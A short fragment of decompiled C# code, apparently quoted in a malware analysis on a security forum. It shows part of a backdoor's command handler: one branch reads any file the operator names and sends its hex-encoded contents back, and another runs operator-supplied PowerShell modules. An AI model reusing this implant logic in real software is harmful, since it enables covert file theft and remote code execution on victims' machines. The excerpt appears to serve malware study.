 Program.spliting("Can't find thread ID.", true, jobID);
}
if (Regex.Match(command, "^\\$fileDownload").Success)
{
string path = command.Split(new string[]
{
"\r\n",
"\r",
"\n"
}, StringSplitOptions.None)[1];
try
{
Program.spliting(BitConverter.ToString(File.ReadAllBytes(path)).Replace("-", string.Empty), false, jo
Program.threadsList.Remove(Thread.CurrentThread);
}
catch (Exception arg_132_0)
{
Program.spliting(arg_132_0.Message.ToString(), true, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
}
return;
}
if (Regex.Match(command, "^\\$importModule").Success)
{
if (Program.powerShell(command, true, true).Equals(Program.falseString))
{
Program.spliting("Syntax error in imported module. Role back.", true, jobID);
Program.threadsList.Remove(Thread.CurrentThread);
return;
先知社区